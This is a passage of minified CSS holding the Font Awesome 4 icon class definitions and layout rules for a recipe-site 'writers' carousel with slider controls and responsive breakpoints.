before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.writers-wrapper{margin:34px -10px 0 -10px;padding:29px 20px 29px 200px;max-height:150px;background:url('../../frontend/Meadows/base/en_GB/Mageside_Recipe/images/gurus_bg.png') transparent;background-size:cover;background-position:center;position:relative}.writers-wrapper .writers-gurus{position:absolute;left:3%;font-size:26px;width:8%;text-align:center;top:15%;font-weight:600}.writers-wrapper .bx-wrapper{background:transparent;margin:0 auto}.writers-wrapper .bx-wrapper .bx-viewport{border:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background:transparent}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);width:123px;height:21px;border-radius:2px;top:55px;text-indent:0;text-decoration:none;overflow:hidden}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next i,.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev i{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:20px;margin:0 auto;float:none;position:relative;color:#fff;right:-51px}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next{right:-70px;background:#207abf}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next .button{background:transparent}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-prev{left:-100px;background:#207abf}.writers-wrapper .writers-list{position:relative}.writers-wrapper .writers-list .writer{width:200px}.writers-wrapper .writers-list .writer .writer-avatar{width:100px;height:100px;float:left;border-radius:50%;box-sizing:border-box;overflow:hidden;border:2px solid #fff}.writers-wrapper .writers-list .writer .writer-name{width:auto;max-width:100%;text-align:left;box-sizing:border-box;padding-left:110px}.writers-wrapper .writers-list .writer .writer-name h3{word-wrap:break-word;font-weight:normal;font-size:20px;color:#000;margin-top:0}.writers-wrapper .writers-list .show-writer-recipes{position:absolute;bottom:0;box-sizing:border-box;left:110px;width:100px;font-size:13px;text-align:center;line-height:normal;cursor:pointer;text-decoration:none;color:#fff;background:#207abf;padding:4px 8px}.writers-wrapper .writers-list .show-writer-recipes:hover{cursor:pointer}@media (max-width:1242px){.writers-wrapper .writers-list .writer .writer-avatar{width:42%;height:auto}.writers-wrapper .writers-list .writer .writer-avatar img{height:auto}.writers-wrapper .writers-list .show-writer-recipes{left:42%}}@media (max-width:1024px){.writers-wrapper{padding:29px 20px 29px 40px;position:relative}.writers-wrapper .no-display{display:block;position:absolute;top:0;font-size:14px;width:220px;left:50%;margin-left:-110px;text-align:center}.writers-wrapper .writers-gurus{display:none}.writers-wrapper .bx-wrapper .bx-controls-direction .bx-next,.writers-wrapper .bx-wrapper .bx-controls-direction 